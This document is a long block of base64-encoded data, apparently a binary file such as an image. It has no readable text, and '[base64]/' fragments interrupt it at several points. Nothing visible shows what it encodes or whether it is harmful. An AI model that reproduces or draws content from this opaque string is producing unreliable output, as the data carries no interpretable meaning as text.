pEgnV9eRUFrKJKWUHWWOFZQGkCuxg7EBYaYFFADMhX03scFN8jUXneCSU/9aKee1/DGTzIDzKQ3YyqxuUot02uIQy+zGDJQFE9F05ZrQLExRsIWaeHWTfshSLLmQMhnX/[base64]/ZKLwqklMTAB1fZWUJwEbu9eVhJSDHUmoGjCBdPYltP5Q3zVTJasZAKAWa0kNV4riXOUpj7czQAoalMUtCAiGKwDo7VGIcghqPqAWAHiCa4fSgGZMgLlh0YxtJ3CYJ/BqzbDxR5vLqQkGjFOVmEkXAz5QagaA5VjbU4toviIrTOsKDam0XvJ2NQPRxJIfH9iNbf7pwIhJsDgFNagFy7ux6nAwOw+FqETDkzIkqCw9nLAvtW0GQ5flTL8781l/gBYGANMgwAFeBRkukbQFJagBUTIQgx1MUwiXKEVQvEcDktYgXHCBHDsdatr6PWIilbgVu0Dxk6hkoTYmgQA7MIEW/0xggkvsgAClWAAItBCEM3GVrHE6E5HexKUHvKlLbNI49nBkAwbRwhYy4EueZNFyJDwhc1AelEE+R2WGWPnKE9hr6rZMKS67DnZiHvNJNKuVO1HTuUMxupv50dhWvaUbE/BEUmYFWjU7xpVqcbSoEwOWdqoPz3h2re74cQidlC8uQ+EmP9KillTWj34OWfUGzAK/y7SvHwxgQamz0mqvd0pei+HlmWsCzkMQyx3Y7U0/f81d3wT7YsSu4HiNvbHzUqeDDl1veyM6QmifhxMXdRl7NppR9tRnv/z1WdBICmBxP+0XPEK3JnBBjAUYkcEXWgMZ1rCGKd0+wiiycIsAwf+je3OBCfdIJ4j/PeISO2Abdsua1k6UN76BYA1uiPjEfU/VBGBgB6X4heLKj3E/2tFLDeoS5Ia848Rl5QoPeBZabXCuRTbZrbKYeTM8Z/[base64]/SO3HEgCIf33b0IhbKogbFXAABIyCgyxNgthClMQUg/2ehfxe1UgYiqDIOTjAIBYSEzABF3SB/DXf2zhfg/ADBnDBGBBfipEDOYwBOSzAGpRCjeUAFcDYJSRAKZQCCLQRE/geCFzCA+CYji1OL45c5NhR+2Vc+fEIXzyADSBjrixZnYiPPjyZI/UfXU0ZAI4Oo2jSBExAJVSClvmcJ4GEl7VOYBGdKZ1gc8mgYijGqfiEdIGFoP2O2fmD9OCSWrDdnRxLaz2BYi2LEGxdDW5GZAgBUwAFroidPQKQC1LGMbpGOt2WY+xE9njWBG6G+UQGC3yASxzLtsjdoMWGvpRa/zviRNw9RTq92WaU1Qc4xfTYk8HcxuP5mkuC4bAlh0FdEAaZF7JpXnZwngg028mAHsuUnn1pwRZYwBbQobV9lH7UUH/9lw5RQbhRgR8GWBJowBIkSCHWHock4u7tnvfpTYRxzYpwgRuMURWtQTlwTVpt4r95nIN84hiYw4ThDd6MgSW4wS9cAgbYAAlgACs8gw1gwDNgAMQlgMP9Qhd0AQGQwBzIHy3wIln54la1SVdtXJqglS3gAoPYAi2sFZ6ID5/AVT5yTv8RCkIkBDVikjUOICZoIzd2Y5eFY2yOo+zYyjZJJAUGAPKo3TfhnWh0g53NyrowhlTMQJo1xkv0xP/R7cqxnN2u+FZA6qZRAECn9UU6tSDt8MOx2ILSzZlRgIUtiMbZ+eBGzg9czMvefcZt1gS2RMYHJOQyQUW7OISwQN1NyEY6Tsa/[base64]/AKqmRGSjNm6jAb4mKIFjYIXZbJIZYGwkrm0kWbAAqrzGXKABYZBFZBUPLlmg8eTKPcKEY71ErPAE/MSgCp4FO1LGEqrg3bWdC2aFJ/TPZGmFW+ggYCgLa8hLX2gkABgGubTLsvDdAGnacJUVcM0Lds4F1BnFA4wKCMpLZ/zLse7nwvxnbTDe43HhdkFe5IlhBZGX5WkQTmLH5o0MT/IkfJ1Q6NUXUb5MUVpAuRZlfcxQDS3lHebhHvIhVIboVAaYhNCCgSUILiDi1Lxo73nf78XokaIIE2yDNKjljYzCjo7l8RFVkfRbW2bFDnQAEPhrjFqCHZDAmVyCCSTADuxA/15GaeDgwIKkaZVqSVhp4mOa347x0R156fW8yTGaaf2ZKeWID52Iz1vtiWgKRP9J2ZxiEiao5s7haWvq6QH6lQKKYwMCKmUMJy+5C1n0xAChgjz9ZqJNwAN0C/[base64]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[base64]/M6khYOGEQ85g45Y7gTnnmisjOugCoa467K7TjjvwvkNiHvHKS0+99dZjT76R93umiAdiCXA//vwbkEADYUaQCgdpTiKJBf8+sUETWmhZcYlzkiBDaBM/JBELLEg8cQ1TVOQRh1JgpAYEU0woYkUcq2SxRxtMOVoRO8Am0o6vQ2FlhwoSiDJKEsS8csu3reQHzS/L7JLLLB8I4oE5+uobFyp2ISMEaKAJYY1PuKGAAgcUUOCbOxtAIgScyfmkkUYGQpSRRRVayJNHH8JEUoreqaRSSzXaSNPVOSXJ9U9BHVXUUl8qV9nGNKFDiKeEsnWooWzXpNbhiWehL2R/HR4u4Y36FdgNoI9e+uj7oeNboH5FClpoK+OeV2ffOgoxpLxtXnxv0UfMsPS5NYqybr1VF154+6lfXtBOI820e/lfLV9+aaOb2wD/7F8EIxhxDpYc5SiMYc15GDOmk45ATIxiFtsOxrwjnnlwAgkd+xjI4BPCkcUnDE0Axa9o8Yv8+Oc/[base64]/8VjQS+BGUxhbu+XxDTmL5HJPmUuk5nNZKb8MFMZeK1LXve7X/76l83/[base64]/p7kmauiVTf/pKzYAzARuBEjAgY0zOOVE2AIXxrAHUicd7qRYdi5GT41pDJ8e81h7+NlPEi4BoCd8hg4uAKD/HFRAMkyQgTjQUBo+iBsEKIJSNfELDRHNaEjDqU1T6sSR8ugKCUDp0UohAAzwY0VFIECNevSAox3JSFvswn8rEAISYOAIO2BFEJh6hTSqkcF7U6NR2QjVaW1JbsSympcekEcczOGp/JjDIBOgBBLkSQmlkIADUGzWs27DAYdoAiT/zyoOznnFc4/ShUMmkFe97rUWfRUlYDEl2FK+7lOrDFViF5tkosgSsrasFWQjS1kp87KYl72sZbF8zM9umcugFS01R0tN0MyrXqlVbf/+51rchDM3bO4NbY1TsHImDJ0neFgZJNjb31IsuBgbbgw6mE/1iAw+ypUPDf65MwoRIIb9cVkME5qgVCDIhjUkw80WANAdPiAJTBgaeT+KhSGFbYhYWIMJkhgmE1CjFGODAzUuwdIr4IhHM4VBTrkI4AToQQlBMLAb54DgvO0NjWrEwd6KmuwyUvh4T4VbVN2Wpjo+AG8PsMUCTnxiFVPgG7vwRARy8I0SINIPXmlUjTWJ/[base64]/wVwF9AmiCclwMA4mKOZxEQ3L7GIwUYl07OZ3campqlvLMoTLpDABAkM3gHbPusEaJADcURyGwCoa43vGpEd97h0lf/x5UcZ5HkPuSOpXKWokLzvff/3+99OJvjpD15lyyIcyw13/ZYlDs1omhab9cJ4ajS+L27O5rXfDKebPU7OkIf8YLit8wMjJgI9/5Y721m5nzfWsZfHvNDxcYV8VqYDGmihHxUCxTRAAQgOuOznkqb0dit96W/[base64]/jMyu6eJuj7U0zrU67s3gzLYMZuR062EiqDpQLuWso88wZmPGA9DMw2NC5j366fpWZmUugAAiCuceIAY4gAoQCugWZEFSgehqJmjIgAkwgEJoLQc8LYiEqBSIZO3UThDqI0ceIAEqwOy6QA8SgNoCcBpspEnCSgkW0AjEaAfEqMBM0Qjy6AG3RO6u5tikSI44kO/0DkxqUcEewAZwAReaAMUIr/DEoQTM6hsoQByWYA3Oahe44dzS7cY6id1qkFL8Ct5uMPNyUAdZhwd9EPRYKfSCMJaGsAiPEAmlTPVqZfWyLMu4Z7Og8B3BzMu+jPaqMAszDvd2j1++yZu60DeE/[base64]/bqr/aiNAOIPBJKAOUEgSMQmFJ4EjIxgR4rgEhhwARNAEHYg1ayGH3Bg7UoRB4JgKM1zKFnBqqbkwp7tAjVQF1nkAuvmPWftjoYyjzDgEjYM7KjkRmyAkXqhLB0gGLkNLc+SAj7hE4hxF77BGRvixnZsUirvdN7tLuNN8/RyG30Qdv4SMEVvyUgPRJ3sMBPzHI0pHVGUMZ8FMlnU4URLXbDJMjPzzFxDXzqzX9qsH+GM+AzmEcKwNJ1DnQqyDFMznp4PPDSoIT0IDmNuhCpyZUpoZWj/YAs2siOz4ftiwAeA7kBiJhAbihAxTWduZEXcgAmaMwmCJEh0qgCf5BK0hB9oIUoIABXpFAecrcIuoQKipE4VbA7QkxVYgTw3LNpeUUeMyqjuBhbvjhbnbu7KEwMgNVJxYCj3JmsspAGeYBUUoPAGtFMLT3GEkRjFQUFF1UGhcXQmtK8qxUJvUN4ylAdBhS+/8SXA0UOb7Hf+DeCGBzFLtLIMbglVdOHcsUVb9OHqsbQuUzRmlH+2cOM4DvjEaZwQyLYewUdv6/hOU4JSUzVZcw1d0zXt6Q0HTWRGhg4t8iJfiABYxEKUSgd8wLomLUECcV5t6NJshgncQEfczwY8/yQJ6g8Syy4U1C6sOGwaeJGRIidhCaAB8AQUnwoHTOAIInYHROyq0MhP7zNQnXID26hLzMjulu0WycSMWkrBBsw8MWAHTOASSCCm8khL/JMGvkHbFgfFbPZTFeesjpFUjxHyOAlVa5DH/souWRUH8/JVN6UHVSIlutFWA5MwiRDKfKdXJ2sxUTT1WK/1iNX1JFO0RuNYa29Z0Wwzdc9ZceMzdVRaqdULqvURBLLOhJSdUPO3jJSevMOeXC42z+M9qs/66rCEDOo/aAAJQOEBcO77HiAMxs+6rquGwPQkmcC71Mi+LCFNc4BIzA5KEsAGBAoJjAEQ0IAAQhcJCKB0I//nFxgWFy7hEhpgTunUCEjgGS7WSybVql62btxTAz3WjO7mFeGuKVOWYlU2bVYWA/LoGXDgbmyBAwaPrJz3ecmKGB1gVInxrBjicyQPVfsqlIq2VTEUaflyQw+rVGo1HMcRV/[base64]/dgd+4RLyogiQQBU2FXoP6a22wXmlVxw04KzS0nMgdFKmkVLosnvv0lVflbBgtS9ViZWcVhwJkxyn9o7Zl8oO7n3ZEX7jF/akcB7r8X7MTGztJc02c+NeS39z4wvLqW3bVgyDVDoiyLfo1vkUMmM2poGnD4J1wDb/droAhAosoHA38kII4F3hFWY+2IaOaNZuhB8uAQYAtuyeBBBMoJF0GQ0YKXRHdwdumHQXloZ3QFVURYcxAME2LMLmBsKypDzpFAMGzO0mUME0LNiwGY2q5BmCwEugOQFGIRSiJIwuARD+C9VQJQm0QQKIcQLYMmfTkhu4uKxA9RtItQQAoFEg/0VCK4UauVeNr5GNwbfIZJVpWwIPEDqhFXqhGbqhHfqhITqiJXqiKbqiLfqiEzoDNHqjObqjPfqjQTqkRXqkSbqkNzpa1TaBINltWVqAHUg62KlIV/NIkdQ1Nai4YvMX2sPQnnQ/SqiFpisVYuCUaa0eFteDZ2ZmWpmGgGC+boRCyM4N/ks6QVeXc3mXsfqGafiGi5mGWXd1c9gW3G7Wgvg9qQSaTUAL/msUnuQXVkrBQLE8z9M8ubkp2WbWMGBP9fpJtMAEfsEEusAESAAHRkEBtKGdzSp6V/AbuJixnTdU09IPGqWMJVRoKxSgLVSgM9SNPS+OQwKjQTu0RXu0Sf+7tB/apFE7tVV7tU1atj5ubVfabQdykoe0nRB4O1RTgdlQ+jrZk2euDgN3ulZABtb1hGiBcWVoqWtoAaBIa4pA66Q6hX8Bq3UZEKy7qqvalxugmLW6dVn3mC8BFzCAbxSMjd60CHBgB0bBDrBAqkdhFLpgCUYhBzBgAsOEFYwyv9GTPO1osKmEBNZuTy9hnMH5SXbgEn6BG/yBnRXHnScAnsXtGyR8wh2brKaXscXhLzyhk9qtGokWs703Gwd6Bwt6fBF6H1A8xVV8xVm8xV38xWE8xmV8xmm8xm38xveBtXV8x3mcpF07pVV6pQHYpe2MkrUVIVWTpjMIXDlmSdX/[base64]/deBPdiFncV7vNiNncd/HMgPJrYleYCjI6bPUOUyOTzw1iGPyz182yINKrhTYQlMuUWQu0C+PMzRdA1+QV+/SxSxO86v2xjcXRaMQRZkAQ3ePM53uYYb/8nOj5mGFzZ546YIbOAXphiZdXh1McAGIOyOcIDA2E4JKHZJxtuOIHXWLiEBmqTQ3cCJ/ysB+toEtsEbDk+LVWzFSl3CTx3Vu5ievwEC6kry3K17wQEcav3WR7zEfZDXhz3ndX7nef7Gj/3ngb6kUZp/l51thVy20UlIIWhut1W3Wy5cxfU8tIBcDW1l9CNwDYoD8PCUNSEGyKDLk3rcWzlNk8AOcORCwrMLsNu6BUVQjOEJ4F3eAaHedxl0e3mFSVdVaNjOkeASbACrriCo9vxiCX+ozETSceAZghcBpZMoTYAViqA8RQw8E6Di4VuqTQC+nyTjPZ6d37nBo/esIv+cwr/h5OUZVBVHAyDAE3TBdPyq1mceU/ag5sOXyJbWJHC+53V/93l/2IP+94Gfo4dezqjVRyH5bRtI6eXWkisGt+VJt4eLk83jF6S+SfvpXFnIhWJITC/EBpIA7L187JPghEuBzFlEC1z4umWh7QHhCcDA3Z/gc99c3rE6u3WZkfJ+mPWel/seIJCAABJKCSsll0hgwHHlCg4MJEgQ2KHkyI6IrDAQSJCj1I4doS4FcYhhB44iO7qYwJDATZdQJrq4GZVgh4ltDkqUoMCTgoOeFHR++yZ0qFFuSL9t2wZUAyNPld69q0W1m9WrWLNq3aqVh1cePcKKHUu2rNmzAcL/pl27Fg+efXDjyp1Lt67du3jz6t3Lt6/fv/syCB5MmPCmw+0KK17MuLHjxxkOb0o8WDLlwpkya85co7PnzzW8iB4t+tEjL6YfRVIdqfWJ17CZyWaWrnYgEbdF6N4twokIGcCDC5cxD0nxeTGSK9+y5ZeFLRa06JhOvXqTJkuwY1+yJIz3VICmPRg/TQcHKujTo09CJYn79+9LlaKSoz6WHZoeiAeEBhB/Y08EaIwxYBgjyxMGGiiLLIDIgsaDEEKIxIQTNoBEAwRg2EADlzQwygKtbPPJNkDAkYAJNplgQgJLJLEGECCcmMARSqy4wyU4mrDRJUrggIMSGPQ4RygJ/[base64]/qEBYIBgCFhggQga2ODAEUaIBBoHX5hhhh1+6IAq3/9w801PayiCBRYgLADDGiDYAdMRJ5oQypI5/[base64]/nmrGdzA6R1yHXD6pYK1cxirmruemFyZ3/AqrJnIClqtpN2a62qu8XrCr2WkE2xuxPr2W7LDCTfP88bFgMSzMTQH3bTXYktdPdr/bhfGt94l8csV42lCSxipUIGuuuyt515679a3hB2/FGEvIE/8F6CACPJPoCwKYpCDHFSwhB2MABe6BC4I4DAHDOVnS9nJNz7BsVLkwA5dqEAoKmCzLtihFG6I10tutqIT/egjJHBIKHKwpI94zCUoykFOduKAGv6EJz7L4c8iJrGg+VAp34BK0pjmtCKSCU1Vu5oSsQanJnLNa3TpAeD+xocpysFyZZNLFuNytsUJY22FkgMDhAE3PkVjH3L4YhrytqdC/emNcNRTGnkgDDkUah/qEFzZEqc4OfRhbYJaYxrwNLZBqqOKg3zbXArTOcAcIAOog0tiIhkYVFGSMZnb/4ftHENJulCKkqHbZAZgVYPc5U53neFd71LTmlbuile++lWwcEMs3RwrWcxrngyMEz3qJcd61KKW9rLVPW99LwzossG4NBGDc6WLfe2hwnxyQB8muaQLNpgGLvTxhP7gb3/g9BeCAFEgBTWoYA86GMIQxiE0lIIbrXCgDiOIwypxAwgL4FgS5PMu+SQBXktQUQcT8IxLoIgEc7jESxJQChTRRCZJWAAFJMCTGvqEZ0TJ6A6P4sOOcmMCRDSiSLcytSVeLWtM5FqboGg2OPagbnKI45+0eLi9/NEuYeMb2tTRBzSykS5T1JM6AjDUoiIKUHGLC9jiskWziUGRc1ljHv/3MbaYLvUuhXGdZLbK1a5OElKQBJ0lwaqYTIryMY3UJGEo6SrMkBKVnlGlrW6lGl0J7wSxZEbxjkfLWvoml8oizvOcRb0tVO96whymDoq5He58rzscIMAybdC+Z74Pfuh51zW78AtcoKEJ/jlQOEfLv/wBUID8SS06M4SED6miFVPaWZRKULSIfeITCyADGUDAW/eU4p8WVElMQrEDDKiouCXRwg5idiI3SIMJE1WABGx4Q575zErYTUoPgwajUohjKiMNL1agVtKwJNGkanKTnOI0J5bOZR1CPeNS/8iAqzK1pnmKBlTnErYerANt6zBcTPP0xmgISgxru6lckjr/[base64]/[base64]/tSAGKfISg6oEByb4hRskpoBGOwDS093ZpDfK0UtnOkYmcAMAavHpUIc3auAor6mVqFKVsjouDEjDF606bL/1QYw0Bcyz8fhTnabh7P9F4xQtpzcDPziOcXe2H9Om7WXTRf8d0Yj1HeOyRj6K4b9/qiLg8sbtcxMmrR8ezKrSeoe02s7xjIyLqzAfmdeFKh5chd24EXO7GM+4VjamK2vsCktZHq/fxDKWLoVTZIJXL1rOwZ5iGQu+7rghDFTQwnhooQnKWhyz8HIDBr3MIP94/OOjBVC/+iVAfJ1zQm7YRtItasOL3rC6cy5abYOG25rbfJ86xyBEPpIAF60Cnq2Q7qOPPt36XxQoESRKUbDLQ00jBQTElQDSUAkEaHUihXVQk3WkRjVjMQxbNxaopjVt8RZ1sTeNog4vJUZ2BBfrEABp5xdnFwBhA3iDh0b1BTZ9MFNyAF/rYFXWJjiL44FyEQ3/wdZ3VPV30SBFeiJ2+yVVGOhrjqMOwvAnwmBsJ6YYoTNuigFKqYIqZgV53QZimhdWl7MYcnEZgpFJmyNKMQZvsyJXqpdjOgYbZYBvewUsfcUbfwVwQ7Ys0GNky3FYSiZMCWcdvHdM3YFMS5AKtjAuoEADSbA+F6dZXKYFAwMIxmABAcJNT8CI0Lc/CSJyiZiIE/IExCBd3kddNrQL99cTtDU0/YdnecYxOJd+dmAHHZED7YcTEqAA2lB/NlR/EjCLR2dR+Mcl/HclmPYJ5BAjNkEFFECASmOARpSACTg159UDyfiAZbFeT0SBFfg4fLJUPYAoafAoN+gXtEY3DgZ4/xMGFw6GDmJgawOmYe+FYPuFFz0gBn6kVMHWVOoAFj7FKHxDeEjFAz3Vd8h2hIrBj5KnOYYRF4/0hJpXblJYhWmFhapDSaczOwBZeaW3GXDlBTSmSqxUb2PYK7PhKz0WCLBXLEMWHMvSLHD4S9HCHFqge9jSBE22LY6Vh90BcRJHHjGwAIKIWegRQlymIBZAIPvDiNwUlI34iP0DQD0pC0gACNLwZj6hiT9hi/e3FDBnFJZ2Z5+ATzUnH/IBAoq2AJ/wDQ7giq8Ii7Q4i2ZZi2hpi5z4ifxXNOTHDb2IIjvgBp4gAZUQUlphjFFjgHoJDuEQDlrHjOnFRHHydYMTDf//ZTh2I2vFVoNUtTjXSBfA9jb2ZYFx4WB/RGvHRpmOGRdS5Eca2Gu9BigWWGwX+I5y0QM8IIP7qJpIJVRpcHh4MlXzuEhWSFaCIXpnZVabYHlsZZBLCFaiF3kullaadAOf8imCEW7kFpFeiEpgSFfA40qv1Hp6ZRvG82PJ8m8hCRzHMSG+ZFjMES3WogN1SExOBj7eEWVLgC6jMB6gMA20AIgWl3xuUA/8IQuKGE760J/c1ASO+Igh1z8P4gbfoABP2X3dtwucuAtb8qBuSX6fwARAAAS3lWncwCWPdpaxWItm+aFpyX23SFtM13/+xw1JYAJKsAMzUALCaCZ9CTX/VxejfvmXSMSAgmkWqsZePWCYTHVGcKNf+8AA0SAGg4cOarQ2tuaZleOOrVaE4Ag3/3WNOdVgdQE2e1M3IggoyFZhaMRHcNNT0gYXwKYo+yg3aCdVYlRVL9UoZ1qFwUk6gwF5hCF6dLEJl0Snt1mFSahivgmRIgaQhCGRzzkrodE7oyGdq+ca1YlXG2k8w+KRfrU8szeSAxeeJ0me54me2sItjvU9UaaH2SAe5GIux6eTo7Ag1TJaQakPADqUAUpm0gcg/bEKTEldFzVnOgGhvBpnTbmhIeqhHvqhIKqJLGdRXBJBMSdzWLINa5AACOEG4jCLdzlee2mtfTmjMfqX/4C5gMo4FsuYo6k2rl0DjXSBDnuXBgzAAy3ojXvzjeYIjnmTBktqg3CBDkJqR3wSN3jCB1Z6rsfGpQLLKHpyU0k1jaiJr+oqF28aN2s0YDwwpHXjpj/[base64]/h+oColjWqZphE6kZpsAdotA5QBVXFJmx5k472yl+KlFR78684xaVU9DdD2IJvw2A2WDaY+6b2qEhZNEjyShcoBhfEmYTt5mJTmFbmBikhm1WOd0mDYaeeZLuy61YSOZEUWWOJykq/I7M0u2Oy5GOwd0uUqktFNj1HFgMn2RzRoVgM55Lq2Z7IBHy4QGXGly5J6wZLYE79wp/+6ar9OQPuC6vQ5yC9cHS3OGcJ2qGyyLZnyb/+679u+3274AANKmfKqiVBwwTnwA1doARKMArckLcjlYBXIaNFZIzcyq2B+5cK6BXiemoQuDUrZa53sQ7C8DgrWBd2B1Q/lSideZn/hHeBp4kXyFbDr4kOm2s5d3Jfn2ttipJF9Vib/qixcCFKulkYKUs6uDtWktR4JlsZoXIZHWs6kwIqH5aEarWyxQudh4p69EaduxLGZCgbZXCzt4E8yqM8sydY3xmeclgtQruS3cstEXBMxxRlEJcEuFAE4zEeOnBlOrkEG2cB60u17XvI8Cu/sQpOBsIBKxcl+jus9FeW/bu//3vJwmqsFcWJPOGgvLolzMoN5eARSqAFePuiE5wVFkwmfZnBrhwOMlpSVWO4H6w1ZuGjZEprigJs2ChFPewnLwwXQxhHcONGwfy6tdml80p3H8jC1gZfcITDQCrEuFmn3yYYSbwP/[base64]/bGK4/KV2nob7IHHLnkhv9tXFi3Bx10GNANdx12HJPtSQVL0McP8AHlci7n6waghQb6ObVU24gTrQ8zAL/+mbWLLAscsNHUVZb0F9Ii3dpsG8AD3MkwtyUprdI8dA7l4Is7QAbCONMHeK1l0so7/co1bRWBWcuE2Yw9SsKe+UXYOBdhxzc7/Mt3QdV2UTdOehc1DM1wlIILRndg4zcluNTa+ChknSpdld7toFWkRzu9qXkphpxWHLvl7BifEiqUFCqbEHlDnM4zFhp3XRo3hmMxy6jNa530jLM/trOB7Ty71M+GPZ5wrANLxqlFuy12vJ56OGV9LJ9K29DGcDCqSlpCKdFXqw9XK9oXLZSeLQv/[base64]/83e23Sfb4XfSOv6gWQIE0LoDSVAJ8sCX12rBqyyjxggPSf6XSb7kVvEOBHjcpYbcaLHcWl7sxn7syI5V47zszN7szh4pW9yyiYoaA76oBn5X/77CkfX8kbfUnZbqs4VlPYAgtBWOntnhPTBptEk7qh0+DUKnBQizIA0CBpAe6SYO2qA9A1e7iE8AvzMgC02AEzDOfZEM6p4e6mQprGlrrDU0wJzsAKlu20OhCkAgMyaQBLXgD8QIoxV85LoeuDq9wcVNFVKRt04u7MktwuWa7Czf8i5vKM8e8zI/85DBstBpkTfmSs37SnJehmSMs9zeG7/xG4Gl59Lzs88RTOXevdsSAdmR4eHbnktAC6SqHwkd4pr9IBYgC/T+BPVetRKt7/gu2inenwhCDFByrKktyQrf6Rya8DVO6rIttrUd8RBKNCQSCkegBUkgD/7A6xufl/8Y/MobrOSrTBV5WwmYgAlaN8s4itwRSOUvP/mUn+w0f/mYP/P+/d+8cxrS+eZiLOcamW/CIqmxx50NThzAUXs/S55xDOid+ljeMeip8Avj8gHTYD6NnjBbgAaEPH0k3r5l7+8RENrFH9r4/gSmDfGQTOpsn7YLj3TOL6Iux3J1b/crvQ2qwA2KICOr4PdFDqPh3zS2Dg81+soZPP4lT4AToAuY4Ak9vSaHK5hyIvmVf//4X+WZv//8DxAZBA4kODDTwRqZaixkyNBLDS8RJXp5RPHRxUeRIl2MdKLjCY8gRZ4ow4xZmUDM0gUSIYJlS5ginMigWdPmvHlIcsZAEsP/p88tQS0A2qJFhwUdSZU2Ydq0yZImYcIskUpjyZJUuDQ94LpVliwkSNCMtWABjDEwT9SufaLP7du3M/RF0Dcjwgy8cpu4lTVj17YSFARTcFDYMAUJhRMnNtzY8WPChx0QpjxY8GQK21Rt49zZ82fQmsmVCmXCxJI2/vyBA9fN9WvYsWXPpt2NNbhwqsOxDtfb9+3Ytd5VIl5pAiZMnlCh4tGcR48ee6JDn07d+nXs2a0HyI7H+3fw4cWPJ1/e/Hn06dWvZ9/+e0H48eXPp1/f/v37BxUibNjw4cSKKLIIo404OuGRkRIkyaQyVlrJpZhkkkGmmWyiaR4ZdNLpp5+2//[base64]/PRLqD9QJ5KoIow40iijkD5ScMEGA1kpkJdackLWCi2UAUOcNOSwQ6FC1AKpEU1k6qqnVpQKKyS2emAaTWgBo8axcDQLjLR2/LGtIIfM61p9AOmFS8saezLKK8vFrMpyB//bxbIsAdPSSy/BLGebMkPZYQcT3PBENzj79dc1eeSpMzd/fsMTNuGKqwS55Jbzg5FgVhjUukMTXfRijKFrlDuOHeU4AJBDFnlkkks22WQhQE555QBWdlkImGOWeWaaa7b55ppZEEJnnnfemWcWghZ6aKKLNvpopJM++gOmm3b66Q/ckXpqqquuWj+ss/ZUIVAX+m/UiEgttcBUVxWppJJcfTBWWWWSsFabdN3Vpw9DFJHEpJyCKqpiU5yKChteZNYGsMJCQxYLcMSRWmt9nEvIGXghssgenzBmgW3WjezJdDv3/LJzMTu3sy67hPczblL/RhUmFElgByXyFUe3g///td014HjrDRzVdDO49loSLs5P5